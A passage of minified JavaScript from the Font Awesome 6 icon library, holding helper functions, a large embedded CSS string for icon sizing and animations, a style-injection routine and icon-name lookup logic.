ke[e]}})})),Object.defineProperty(Ce,"familyPrefix",{enumerable:!0,set:function(e){ke.cssPrefix=e,Te.forEach((function(e){return e(Ce)}))},get:function(){return ke.cssPrefix}}),g.FontAwesomeConfig=Ce;var Te=[];var Ae=16,Oe={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function nextUniqueId(){for(var e=12,t="";e-- >0;)t+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[62*Math.random()|0];return t}function toArray(e){for(var t=[],r=(e||[]).length>>>0;r--;)t[r]=e[r];return t}function classArray(e){return e.classList?toArray(e.classList):(e.getAttribute("class")||"").split(" ").filter((function(e){return e}))}function htmlEscape(e){return"".concat(e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function joinStyles(e){return Object.keys(e||{}).reduce((function(t,r){return t+"".concat(r,": ").concat(e[r].trim(),";")}),"")}function transformIsMeaningful(e){return e.size!==Oe.size||e.x!==Oe.x||e.y!==Oe.y||e.rotate!==Oe.rotate||e.flipX||e.flipY}function css(){var e="fa",t=B,r=Ce.cssPrefix,i=Ce.replacementClass,a=':root, :host {\n  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Solid";\n  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Regular";\n  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Light";\n  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Thin";\n  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";\n}\n\nsvg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {\n  overflow: visible;\n  box-sizing: content-box;\n}\n\n.svg-inline--fa {\n  display: var(--fa-display, inline-block);\n  height: 1em;\n  overflow: visible;\n  vertical-align: -0.125em;\n}\n.svg-inline--fa.fa-2xs {\n  vertical-align: 0.1em;\n}\n.svg-inline--fa.fa-xs {\n  vertical-align: 0em;\n}\n.svg-inline--fa.fa-sm {\n  vertical-align: -0.0714285705em;\n}\n.svg-inline--fa.fa-lg {\n  vertical-align: -0.2em;\n}\n.svg-inline--fa.fa-xl {\n  vertical-align: -0.25em;\n}\n.svg-inline--fa.fa-2xl {\n  vertical-align: -0.3125em;\n}\n.svg-inline--fa.fa-pull-left {\n  margin-right: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-pull-right {\n  margin-left: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-li {\n  width: var(--fa-li-width, 2em);\n  top: 0.25em;\n}\n.svg-inline--fa.fa-fw {\n  width: var(--fa-fw-width, 1.25em);\n}\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n\n.fa-layers-counter, .fa-layers-text {\n  display: inline-block;\n  position: absolute;\n  text-align: center;\n}\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -0.125em;\n  width: 1em;\n}\n.fa-layers svg.svg-inline--fa {\n  -webkit-transform-origin: center center;\n          transform-origin: center center;\n}\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  -webkit-transform: translate(-50%, -50%);\n          transform: translate(-50%, -50%);\n  -webkit-transform-origin: center center;\n          transform-origin: center center;\n}\n\n.fa-layers-counter {\n  background-color: var(--fa-counter-background-color, #ff253a);\n  border-radius: var(--fa-counter-border-radius, 1em);\n  box-sizing: border-box;\n  color: var(--fa-inverse, #fff);\n  line-height: var(--fa-counter-line-height, 1);\n  max-width: var(--fa-counter-max-width, 5em);\n  min-width: var(--fa-counter-min-width, 1.5em);\n  overflow: hidden;\n  padding: var(--fa-counter-padding, 0.25em 0.5em);\n  right: var(--fa-right, 0);\n  text-overflow: ellipsis;\n  top: var(--fa-top, 0);\n  -webkit-transform: scale(var(--fa-counter-scale, 0.25));\n          transform: scale(var(--fa-counter-scale, 0.25));\n  -webkit-transform-origin: top right;\n          transform-origin: top right;\n}\n\n.fa-layers-bottom-right {\n  bottom: var(--fa-bottom, 0);\n  right: var(--fa-right, 0);\n  top: auto;\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: bottom right;\n          transform-origin: bottom right;\n}\n\n.fa-layers-bottom-left {\n  bottom: var(--fa-bottom, 0);\n  left: var(--fa-left, 0);\n  right: auto;\n  top: auto;\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: bottom left;\n          transform-origin: bottom left;\n}\n\n.fa-layers-top-right {\n  top: var(--fa-top, 0);\n  right: var(--fa-right, 0);\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: top right;\n          transform-origin: top right;\n}\n\n.fa-layers-top-left {\n  left: var(--fa-left, 0);\n  right: auto;\n  top: var(--fa-top, 0);\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: top left;\n          transform-origin: top left;\n}\n\n.fa-1x {\n  font-size: 1em;\n}\n\n.fa-2x {\n  font-size: 2em;\n}\n\n.fa-3x {\n  font-size: 3em;\n}\n\n.fa-4x {\n  font-size: 4em;\n}\n\n.fa-5x {\n  font-size: 5em;\n}\n\n.fa-6x {\n  font-size: 6em;\n}\n\n.fa-7x {\n  font-size: 7em;\n}\n\n.fa-8x {\n  font-size: 8em;\n}\n\n.fa-9x {\n  font-size: 9em;\n}\n\n.fa-10x {\n  font-size: 10em;\n}\n\n.fa-2xs {\n  font-size: 0.625em;\n  line-height: 0.1em;\n  vertical-align: 0.225em;\n}\n\n.fa-xs {\n  font-size: 0.75em;\n  line-height: 0.0833333337em;\n  vertical-align: 0.125em;\n}\n\n.fa-sm {\n  font-size: 0.875em;\n  line-height: 0.0714285718em;\n  vertical-align: 0.0535714295em;\n}\n\n.fa-lg {\n  font-size: 1.25em;\n  line-height: 0.05em;\n  vertical-align: -0.075em;\n}\n\n.fa-xl {\n  font-size: 1.5em;\n  line-height: 0.0416666682em;\n  vertical-align: -0.125em;\n}\n\n.fa-2xl {\n  font-size: 2em;\n  line-height: 0.03125em;\n  vertical-align: -0.1875em;\n}\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em;\n}\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: var(--fa-li-margin, 2.5em);\n  padding-left: 0;\n}\n.fa-ul > li {\n  position: relative;\n}\n\n.fa-li {\n  left: calc(var(--fa-li-width, 2em) * -1);\n  position: absolute;\n  text-align: center;\n  width: var(--fa-li-width, 2em);\n  line-height: inherit;\n}\n\n.fa-border {\n  border-color: var(--fa-border-color, #eee);\n  border-radius: var(--fa-border-radius, 0.1em);\n  border-style: var(--fa-border-style, solid);\n  border-width: var(--fa-border-width, 0.08em);\n  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);\n}\n\n.fa-pull-left {\n  float: left;\n  margin-right: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-pull-right {\n  float: right;\n  margin-left: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-beat {\n  -webkit-animation-name: fa-beat;\n          animation-name: fa-beat;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);\n          animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-bounce {\n  -webkit-animation-name: fa-bounce;\n          animation-name: fa-bounce;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n}\n\n.fa-fade {\n  -webkit-animation-name: fa-fade;\n          animation-name: fa-fade;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-beat-fade {\n  -webkit-animation-name: fa-beat-fade;\n          animation-name: fa-beat-fade;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-flip {\n  -webkit-animation-name: fa-flip;\n          animation-name: fa-flip;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);\n          animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-shake {\n  -webkit-animation-name: fa-shake;\n          animation-name: fa-shake;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, linear);\n          animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin {\n  -webkit-animation-name: fa-spin;\n          animation-name: fa-spin;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 2s);\n          animation-duration: var(--fa-animation-duration, 2s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, linear);\n          animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin-reverse {\n  --fa-animation-direction: reverse;\n}\n\n.fa-pulse,\n.fa-spin-pulse {\n  -webkit-animation-name: fa-spin;\n          animation-name: fa-spin;\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, steps(8));\n          animation-timing-function: var(--fa-animation-timing, steps(8));\n}\n\n@media (prefers-reduced-motion: reduce) {\n  .fa-beat,\n.fa-bounce,\n.fa-fade,\n.fa-beat-fade,\n.fa-flip,\n.fa-pulse,\n.fa-shake,\n.fa-spin,\n.fa-spin-pulse {\n    -webkit-animation-delay: -1ms;\n            animation-delay: -1ms;\n    -webkit-animation-duration: 1ms;\n            animation-duration: 1ms;\n    -webkit-animation-iteration-count: 1;\n            animation-iteration-count: 1;\n    transition-delay: 0s;\n    transition-duration: 0s;\n  }\n}\n@-webkit-keyframes fa-beat {\n  0%, 90% {\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  45% {\n    -webkit-transform: scale(var(--fa-beat-scale, 1.25));\n            transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@keyframes fa-beat {\n  0%, 90% {\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  45% {\n    -webkit-transform: scale(var(--fa-beat-scale, 1.25));\n            transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@-webkit-keyframes fa-bounce {\n  0% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n}\n@keyframes fa-bounce {\n  0% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n}\n@-webkit-keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@-webkit-keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));\n            transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));\n            transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@-webkit-keyframes fa-flip {\n  50% {\n    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@keyframes fa-flip {\n  50% {\n    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@-webkit-keyframes fa-shake {\n  0% {\n    -webkit-transform: rotate(-15deg);\n            transform: rotate(-15deg);\n  }\n  4% {\n    -webkit-transform: rotate(15deg);\n            transform: rotate(15deg);\n  }\n  8%, 24% {\n    -webkit-transform: rotate(-18deg);\n            transform: rotate(-18deg);\n  }\n  12%, 28% {\n    -webkit-transform: rotate(18deg);\n            transform: rotate(18deg);\n  }\n  16% {\n    -webkit-transform: rotate(-22deg);\n            transform: rotate(-22deg);\n  }\n  20% {\n    -webkit-transform: rotate(22deg);\n            transform: rotate(22deg);\n  }\n  32% {\n    -webkit-transform: rotate(-12deg);\n            transform: rotate(-12deg);\n  }\n  36% {\n    -webkit-transform: rotate(12deg);\n            transform: rotate(12deg);\n  }\n  40%, 100% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n}\n@keyframes fa-shake {\n  0% {\n    -webkit-transform: rotate(-15deg);\n            transform: rotate(-15deg);\n  }\n  4% {\n    -webkit-transform: rotate(15deg);\n            transform: rotate(15deg);\n  }\n  8%, 24% {\n    -webkit-transform: rotate(-18deg);\n            transform: rotate(-18deg);\n  }\n  12%, 28% {\n    -webkit-transform: rotate(18deg);\n            transform: rotate(18deg);\n  }\n  16% {\n    -webkit-transform: rotate(-22deg);\n            transform: rotate(-22deg);\n  }\n  20% {\n    -webkit-transform: rotate(22deg);\n            transform: rotate(22deg);\n  }\n  32% {\n    -webkit-transform: rotate(-12deg);\n            transform: rotate(-12deg);\n  }\n  36% {\n    -webkit-transform: rotate(12deg);\n            transform: rotate(12deg);\n  }\n  40%, 100% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n}\n@-webkit-keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg);\n  }\n}\n@keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg);\n  }\n}\n.fa-rotate-90 {\n  -webkit-transform: rotate(90deg);\n          transform: rotate(90deg);\n}\n\n.fa-rotate-180 {\n  -webkit-transform: rotate(180deg);\n          transform: rotate(180deg);\n}\n\n.fa-rotate-270 {\n  -webkit-transform: rotate(270deg);\n          transform: rotate(270deg);\n}\n\n.fa-flip-horizontal {\n  -webkit-transform: scale(-1, 1);\n          transform: scale(-1, 1);\n}\n\n.fa-flip-vertical {\n  -webkit-transform: scale(1, -1);\n          transform: scale(1, -1);\n}\n\n.fa-flip-both,\n.fa-flip-horizontal.fa-flip-vertical {\n  -webkit-transform: scale(-1, -1);\n          transform: scale(-1, -1);\n}\n\n.fa-rotate-by {\n  -webkit-transform: rotate(var(--fa-rotate-angle, none));\n          transform: rotate(var(--fa-rotate-angle, none));\n}\n\n.fa-stack {\n  display: inline-block;\n  vertical-align: middle;\n  height: 2em;\n  position: relative;\n  width: 2.5em;\n}\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  z-index: var(--fa-stack-z-index, auto);\n}\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1.25em;\n}\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2.5em;\n}\n\n.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}\n\n.sr-only,\n.fa-sr-only {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.sr-only-focusable:not(:focus),\n.fa-sr-only-focusable:not(:focus) {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.svg-inline--fa .fa-primary {\n  fill: var(--fa-primary-color, currentColor);\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa .fa-secondary {\n  fill: var(--fa-secondary-color, currentColor);\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-primary {\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-secondary {\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa mask .fa-primary,\n.svg-inline--fa mask .fa-secondary {\n  fill: black;\n}\n\n.fad.fa-inverse,\n.fa-duotone.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}';if(r!==e||i!==t){var o=new RegExp("\\.".concat(e,"\\-"),"g"),s=new RegExp("\\--".concat(e,"\\-"),"g"),u=new RegExp("\\.".concat(t),"g");a=a.replace(o,".".concat(r,"-")).replace(s,"--".concat(r,"-")).replace(u,".".concat(i))}return a}var Pe=!1;function ensureCss(){Ce.autoAddCss&&!Pe&&(!function(e){if(e&&E){var t=b.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e;for(var r=b.head.childNodes,i=null,a=r.length-1;a>-1;a--){var o=r[a],s=(o.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(s)>-1&&(i=o)}b.head.insertBefore(t,i)}}(css()),Pe=!0)}var Le={mixout:function(){return{dom:{css,insertCss:ensureCss}}},hooks:function(){return{beforeDOMElementCreation:function(){ensureCss()},beforeI2svg:function(){ensureCss()}}}},Me=g||{};Me.___FONT_AWESOME___||(Me.___FONT_AWESOME___={}),Me.___FONT_AWESOME___.styles||(Me.___FONT_AWESOME___.styles={}),Me.___FONT_AWESOME___.hooks||(Me.___FONT_AWESOME___.hooks={}),Me.___FONT_AWESOME___.shims||(Me.___FONT_AWESOME___.shims=[]);var je=Me.___FONT_AWESOME___,Ie=[],Ne=!1;function domready(e){E&&(Ne?setTimeout(e,0):Ie.push(e))}function toHtml(e){var t=e.tag,r=e.attributes,i=void 0===r?{}:r,a=e.children,o=void 0===a?[]:a;return"string"==typeof e?htmlEscape(e):"<".concat(t," ").concat(function(e){return Object.keys(e||{}).reduce((function(t,r){return t+"".concat(r,'="').concat(htmlEscape(e[r]),'" ')}),"").trim()}(i),">").concat(o.map(toHtml).join(""),"</").concat(t,">")}function iconFromMapping(e,t,r){if(e&&e[t]&&e[t][r])return{prefix:t,iconName:r,icon:e[t][r]}}E&&((Ne=(b.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(b.readyState))||b.addEventListener("DOMContentLoaded",(function listener(){b.removeEventListener("DOMContentLoaded",listener),Ne=1,Ie.map((function(e){return e()}))})));var reduce=function(e,t,r,i){var a,o,s,u=Object.keys(e),d=u.length,f=void 0!==i?function(e,t){return function(r,i,a,o){return e.call(t,r,i,a,o)}}(t,i):t;for(void 0===r?(a=1,s=e[u[0]]):(a=0,s=r);a<d;a++)s=f(s,e[o=u[a]],o,e);return s};function toHex(e){var t=function(e){for(var t=[],r=0,i=e.length;r<i;){var a=e.charCodeAt(r++);if(a>=55296&&a<=56319&&r<i){var o=e.charCodeAt(r++);56320==(64512&o)?t.push(((1023&a)<<10)+(1023&o)+65536):(t.push(a),r--)}else t.push(a)}return t}(e);return 1===t.length?t[0].toString(16):null}function normalizeIcons(e){return Object.keys(e).reduce((function(t,r){var i=e[r];return!!i.icon?t[i.iconName]=i.icon:t[r]=i,t}),{})}function defineIcons(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=r.skipHooks,a=void 0!==i&&i,o=normalizeIcons(t);"function"!=typeof je.hooks.addPack||a?je.styles[e]=_objectSpread2(_objectSpread2({},je.styles[e]||{}),o):je.hooks.addPack(e,normalizeIcons(t)),"fas"===e&&defineIcons("fa",t)}var ze,De,Re,qe=je.styles,Fe=je.shims,He=(_defineProperty(ze={},re,Object.values(le.classic)),_defineProperty(ze,ie,Object.values(le.sharp)),ze),$e=null,Be={},Ve={},Ge={},We={},Ue={},Ye=(_defineProperty(De={},re,Object.keys(oe.classic)),_defineProperty(De,ie,Object.keys(oe.sharp)),De);function getIconName(e,t){var r,i=t.split("-"),a=i[0],o=i.slice(1).join("-");return a!==e||""===o||(r=o,~xe.indexOf(r))?null:o}var Xe,build=function(){var lookup=function(e){return reduce(qe,(function(t,r,i){return t[i]=reduce(r,e,{}),t}),{})};Be=lookup((function(e,t,r){(t[3]&&(e[t[3]]=r),t[2])&&t[2].filter((function(e){return"number"==typeof e})).forEach((function(t){e[t.toString(16)]=r}));return e})),Ve=lookup((function(e,t,r){(e[r]=r,t[2])&&t[2].filter((function(e){return"string"==typeof e})).forEach((function(t){e[t]=r}));return e})),Ue=lookup((function(e,t,r){var i=t[2];return e[r]=r,i.forEach((function(t){e[t]=r})),e}));var e="far"in qe||Ce.autoFetchSvg,t=reduce(Fe,(function(t,r){var i=r[0],a=r[1],o=r[2];return"far"!==a||e||(a="fas"),"string"==typeof i&&(t.names[i]={prefix:a,iconName:o}),"number"==typeof i&&(t.unicodes[i.toString(16)]={prefix:a,iconName:o}),t}),{names:{},unicodes:{}});Ge=t.names,We=t.unicodes,$e=getCanonicalPrefix(Ce.styleDefault,{family:Ce.familyDefault})};function byUnicode(e,t){return(Be[e]||{})[t]}function byAlias(e,t){return(Ue[e]||{})[t]}function byOldName(e){return Ge[e]||{prefix:null,iconName:null}}function getDefaultUsablePrefix(){return $e}Xe=function(e){$e=getCanonicalPrefix(e.styleDefault,{family:Ce.familyDefault})},Te.push(Xe),build();function getCanonicalPrefix(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.family,i=void 0===r?re:r,a=oe[i][e],o=se[i][e]||se[i][a],s=e in je.styles?e:null;return o||s||null}var Ke=(_defineProperty(Re={},re,Object.keys(le.classic)),_defineProperty(Re,ie,Object.keys(le.sharp)),Re);function getCanonicalIcon(e){var t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=r.skipLookups,a=void 0!==i&&i,o=(_defineProperty(t={},re,"".concat(Ce.cssPrefix,"-").concat(re)),_defineProperty(t,ie,"".concat(Ce.cssPrefix,"-").concat(ie)),t),s=null,u=re;(e.includes(o.classic)||e.some((function(e){return Ke.classic.includes(e)})))&&(u=re),(e.includes(o.sharp)||e.some((function(e){return Ke.sharp.includes(e)})))&&(u=ie);var d=e.reduce((function(e,t){var r=getIconName(Ce.cssPrefix,t);if(qe[t]?(t=He[u].includes(t)?ce[u][t]:t,s=t,e.prefix=t):Ye[u].indexOf(t)>-1?(s=t,e.prefix=getCanonicalPrefix(t,{family:u})):r?e.iconName=r:t!==Ce.replacementClass&&t!==o.classic&&t!==o.sharp&&e.rest.push(t),!a&&e.prefix&&e.iconName){var i="fa"===s?byOldName(e.iconName):{},d=byAlias(e.prefix,e.iconName);i.prefix&&(s=null),e.iconName=i.iconName||d||e.iconName,e.prefix=i.prefix||e.prefix,"far"!==e.prefix||qe.far||!qe.fas||Ce.autoFetchSvg||(e.prefix="fas")}return 